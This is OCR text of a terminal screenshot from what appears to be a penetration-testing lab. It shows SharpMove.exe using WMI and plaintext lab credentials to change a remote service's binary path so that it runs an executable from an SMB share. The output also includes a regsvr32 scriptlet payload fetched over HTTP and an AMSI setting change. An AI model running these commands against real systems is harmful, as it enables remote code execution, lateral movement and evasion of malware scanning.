 Administrator: C:\Windows\System32\cmd.exe - SharpMove.exe action=modsvc computername=PC1 command="cmd.exe /c \\10.0.0.21\pentestlab\...
C:\tmp>SharpMove.exe action=modsvc computername=PC1 command="cmd.exe /c \\10.0.0.21\pentestlab\pentestlab.exe" amsi=true
servicename=pentestlab username=pentestlab password=Password123
Host : PC1
[+] User credentials : pentestlab
[+] WMI connection established
[+] Original AmsiEnable value : 0
[+] Original Service Information
[+] Service : pentestlab
[+] Display name : pentestlab
[+] Bin path : C:\Windows\System32\regsvr32.exe /s /n /u /i:http://10.0.0.21:8080/pentestlab.sct scrobj.dll
[+] Updating Service binpath : cmd.exe /c \\10.0.0.21\pentestlab\pentestlab.exe
[+] Starting Service : pentestlab
Ots安全